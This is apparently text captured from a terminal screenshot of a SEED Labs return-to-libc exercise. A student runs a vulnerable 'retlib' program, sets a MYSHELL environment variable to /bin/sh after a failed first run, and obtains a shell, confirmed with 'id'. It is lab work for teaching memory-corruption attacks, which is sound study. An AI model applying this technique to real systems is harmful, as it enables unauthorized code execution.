 Activities Terminal Mar 18 17:54
seed@VM: ~/.../Lab2
[03/18/25]seed@VM:~/.../Lab2$ ./retlib
Address of input[] inside main():  0xffffce30
Input size: 300
Address of buffer[] inside bof():  0xffffce00
Frame Pointer value inside bof():  0xffffce18
sh: 1: in/bash: not found
[03/18/25]seed@VM:~/.../Lab2$ export MYSHELL=/bin/sh
[03/18/25]seed@VM:~/.../Lab2$ env | grep MYSHELL
MYSHELL=/bin/sh
[03/18/25]seed@VM:~/.../Lab2$ ./retlib
Address of input[] inside main():  0xffffce10
Input size: 300
Address of buffer[] inside bof():  0xffffcde0
Frame Pointer value inside bof():  0xffffcdf8
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docke
r)
$